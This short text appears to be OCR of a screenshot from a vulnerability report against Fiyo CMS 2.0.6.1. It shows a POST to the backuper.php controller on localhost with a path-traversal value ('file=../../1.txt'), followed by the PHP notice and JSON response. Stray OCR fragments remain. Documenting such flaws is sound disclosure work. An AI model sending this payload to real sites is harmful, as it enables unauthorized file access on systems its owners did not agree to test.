 Load URL
http://127.0.0.1/fiyo_cms_2.0.6.1/dapur/apps/app_config/controller/backuper.php
Split URL
Execute
Enable Post data Enable Referrer
Post data
type=table&file=../../1.txt
127.0.0.1/fiyo_cms_2.0.6.1/dapur/apps/app_config/controller/backuper.php
8 Google
( ! ) Notice: Undefined index: table in D:\phpstudy\WWW\fiyo_cms_2.0.6.1\dapur\apps\app_config\controller\backuper.php on line 39
Call Stack
# Time Memory Function Location
1 0.0040 154064 {main}( ) ...\backuper.php:0
{ "file":"tbl-backup-268bbcdf9504b5b23f092530cd189a77.sql" , "info":"72 B - 2019/07/14 19:46:15" }
WS
i